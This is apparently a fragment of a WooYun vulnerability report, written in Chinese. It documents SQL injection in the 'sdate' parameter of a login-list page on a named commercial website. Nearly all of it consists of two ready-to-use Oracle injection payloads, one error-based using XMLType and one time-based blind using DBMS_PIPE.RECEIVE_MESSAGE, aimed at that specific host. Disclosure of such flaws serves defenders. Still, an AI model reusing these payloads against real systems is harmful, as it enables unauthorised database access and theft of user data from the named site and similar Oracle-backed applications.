 HTTP Req: http://b2b.sdly114.com/system/usr_login_list.jsp
注入点参数:sdate
注入点1
注入说明: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: action=ajaxData&lx=&pageNo=1&sdate='||(SELECT 'fzqw' FROM DUAL WHERE 1243=1243 AND 4088=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (40
88=4088) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(120)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL))||'&eate=&user_id=&cust_id=
注入点2
注入说明: Oracle AND time-based blind
Payload: action=ajaxData&lx=&pageNo=1&sdate='||(SELECT 'afXe' FROM DUAL WHERE 9408=9408 AND 3165=DBMS_PIPE.RECEIVE_MESSAGE(CHR(101)||CHR(115)||CHR(76)||CHR(104),[SLEEPTIME]))||'&eate=&user_id=&cust_id=
www.wooyun.org